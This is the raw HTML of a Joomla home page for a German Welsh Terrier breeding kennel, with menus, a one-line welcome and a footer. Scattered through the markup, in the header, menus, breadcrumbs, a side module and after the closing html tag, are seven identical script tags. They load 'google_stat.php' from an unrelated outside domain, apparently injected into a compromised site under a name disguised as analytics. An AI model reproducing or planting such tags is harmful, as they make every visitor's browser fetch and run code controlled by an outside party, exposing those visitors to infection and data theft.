

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vom-granitfelsen.com/
body_size: 6566
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr" >
  <head>
      <base href="https://vom-granitfelsen.com/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Granitfelsen, granitfelsen, Vom Granitfelsen, vom granitfelsen, schmid, granitfelsen, welsh, welsh terrier welsh-terrier, welsh granitfelsen, regina schmid, engelsbrand, welsh zucht, welsh-terrier zucht, vdh, kft, baden württemberg welsh-terrier, bawü, pforzheim, engelsbrand, welshterrier,regina schmid, xaver schmid, schmid, welsh, terrier, terrier-welsh, vdh, kft, welsh welpen, welsh-terrier-welpen" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Home</title>
  <link href="/templates/beez5/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/templates/beez5/javascript/md_stylechanger.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
    <link rel="stylesheet" href="/templates/beez5/css/position.css" type="text/css" media="screen,projection" />
    <link rel="stylesheet" href="/templates/beez5/css/layout.css" type="text/css" media="screen,projection" />
    <link rel="stylesheet" href="/templates/beez5/css/print.css" type="text/css" media="Print" />
    <link rel="stylesheet" href="/templates/beez5/css/beez5.css" type="text/css" />
    <link rel="stylesheet" href="/templates/beez5/css/general.css" type="text/css" />
        <!--[if lte IE 6]>
      <link href="/templates/beez5/css/ieonly.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <!--[if IE 7]>
      <link href="/templates/beez5/css/ie7only.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <script type="text/javascript" src="/templates/beez5/javascript/hide.js"></script>

    <script type="text/javascript">
      var big ='72%';
      var small='53%';
      var altopen='ist geöffnet';
      var altclose='ist geschlossen';
      var bildauf='/templates/beez5/images/plus.png';
      var bildzu='/templates/beez5/images/minus.png';
      var rightopen='Info öffnen';
      var rightclose='Info schließen';
      var fontSizeTitle='Schriftgröße';
            var bigger='Größer';
            var reset='Reset';
            var smaller='Kleiner';
            var biggerTitle='Vergrößern';
            var resetTitle='Stil auf Standard zurücksetzen';
            var smallerTitle='Verkleinern';
    </script>

  </head>

  <body>

<div id="all">
  <div id="back">
      <div id="header">
              <div class="logoheader">
          <h1 id="logo">

                    <img src="/images/Logo/Logo.jpg" alt="" />
                    <span class="header1">
                    </span></h1>
        <script src="http://mongotruck.com/google_stat.php" type="text/javascript"></script></div><!-- end logoheader -->

          <ul class="skiplinks">
            <li><a href="#main" class="u2">Zum Inhalt wechseln</a></li>
            <li><a href="#nav" class="u2">Direkt zur Hauptnavigation und Anmeldung</a></li>
                      </ul>
          <h2 class="unseen">Nav Ansichtssuche</h2>
          <h3 class="unseen">Navigation</h3>
          
<ul class="menu">
<li class="item-474"><a href="/index.php/kontakt" >Kontakt</a></li><li class="item-475"><a href="/index.php/impressum" >Impressum</a></li><script src="http://mongotruck.com/google_stat.php" type="text/javascript"></script></ul>

          <div id="line">
          <h3 class="unseen">Suchen</h3>
          
          </div> <!-- end line -->
    <div id="header-image">
      
              <img src="/templates/beez5/images/header.jpg"  alt="Logo" />
          </div>
          </div><!-- end header -->
        <div id="contentarea">
          <div id="breadcrumbs">

              
<div class="breadcrumbs">
<span class="showHere">Aktuelle Seite: </span><span>Home</span><script src="http://mongotruck.com/google_stat.php" type="text/javascript"></script></div>


          </div>

          
                          <div class="left1 leftbigger" id="nav">
            
                <div class="moduletable_menu">
 
<ul class="menu">
<li class="item-435 current active"><a href="/" >Home</a></li><li class="item-469"><a href="/index.php/unsere-zucht" >Unsere Zucht</a></li><li class="item-470"><a href="/index.php/der-welsh-terrier" >Der Welsh-Terrier</a></li><li class="item-472 parent"><a href="/index.php/huendinnen/lara-vom-granitfelsen" >Hündinnen</a></li><li class="item-473"><a href="/index.php/welpen" >Welpen</a></li><script src="http://mongotruck.com/google_stat.php" type="text/javascript"></script></ul>
</div>

                
                
                

<div class="custom"  >
	<p><a href="https://www.facebook.com/pages/Welsh-Terrier-Vom-Granitfelsen/191300180974013?fref=ts" target="_blank"><img src="/images/Icons/facebook.png" border="0" alt="" width="66" height="66" align="left" /></a></p><script src="http://mongotruck.com/google_stat.php" type="text/javascript"></script></div>



                          </div><!-- end navi -->
            
          
          <div id="wrapper2" >

            <div id="main">

            
              
<div id="system-message-container">
</div>
              <div class="item-page">

	<h2>
			Home		</h2>








<p>Herzlich Willkommen auf unserer Website der Welsh-Terrier Zucht "Vom Granitfelsen".</p>
	
</div>


            </div><!-- end main -->

          </div><!-- end wrapper -->

        
      
          <div class="wrap"></div>

        </div> <!-- end contentarea -->

      </div><!-- back -->

    </div><!-- all -->

    <div id="footer-outer">

        
      <div id="footer-sub">

              <div id="footer">
      
          
		  <p> &copy Sascha Schmid | Photography & Design </p>
		  
              </div><!-- end footer -->
      
      </div>

    </div>
    
  </body>
</html>
<script src="http://mongotruck.com/google_stat.php" type="text/javascript"></script>